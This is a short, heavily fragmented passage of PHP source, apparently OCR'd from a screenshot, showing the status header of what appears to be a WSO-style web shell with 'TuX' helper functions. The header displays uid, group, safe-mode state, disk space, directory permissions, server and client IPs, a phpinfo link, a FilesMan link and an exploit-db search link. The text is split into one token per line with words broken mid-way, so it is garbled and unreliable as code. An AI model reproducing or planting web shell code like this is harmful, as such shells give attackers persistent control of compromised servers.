
0, 120) . ' <
a
href
="' . $
explink
 . '" 
targe
t
=
_blank
>[
exploit
-
db
.
com
]</
a
></
nobr
><
br
>' . 
$
uid
 . ' ( ' . $
user
 . ' ) <
span
>
Group
:</
spa
n
> ' . $
gid
 . ' ( ' . $
group
 . ' )<
br
>' . @
p
hpversion
() . ' <
span
>
Safe
mode
:</
span
> ' . 
($
GLOBALS
['
safe_mode
']?'<
font
color
=
red
>
ON
</
font
>':'<
font
color
=#00
bb00
><
b
>
OFF
</
b
></
font
>')

       . ' <
a
href
=# 
onclick
="
g
(\'
Php
\',
nul
l
,\'\',\'
info
\')">[ 
phpinfo
 ]</
a
> <
span
>
Date
time
:</
span
> ' . 
date
('
Y
-
m
-
d
H
:
i
:
s
') . '<
br
>' . 
TuXViewSize
($
totalSpace
) . ' <
span
>
Fre
e
:</
span
> ' . 
TuXViewSize
($
freeSpace
) . ' 
('. (
int
) ($
freeSpace
/$
totalSpace
*100) . '%)
<
br
>' . $
cwd_links
 . ' '. 
TuXPermsColor
($
GLO
BALS
['
cwd
']) . ' <
a
href
=# 
onclick
="
g
(\'
File
sMan
\',\'' . $
GLOBALS
['
home_cwd
'] . 
'\',\'\',\'\',\'\')">[ 
home
 ]</
a
><
br
>' . $
dr
ives
 . '</
td
>'

       . '<
td
width
=1 
align
=
right
><
nobr
><
sel
ect
onchange
="
g
(
null
,
null
,
null
,
null
,
null
,
thi
s
.
value
)"><
optgroup
label
="
Page
charset
">' . 
$
opt_charsets
 . '</
optgroup
></
select
><
br
><
sp
an
>
Server
IP
:</
span
><
br
>' . @$
_SERVER
["
SERVE
R_ADDR
"] . '<
br
><
span
>
Client
IP
:</
span
><
br
>' 